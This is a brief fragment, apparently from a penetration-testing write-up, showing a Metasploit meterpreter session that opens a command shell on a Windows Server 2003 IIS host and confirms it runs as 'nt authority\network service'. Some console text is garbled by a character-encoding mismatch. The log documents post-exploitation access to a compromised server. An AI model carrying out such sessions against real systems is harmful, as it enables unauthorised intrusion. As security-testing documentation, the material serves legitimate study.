 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 228 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>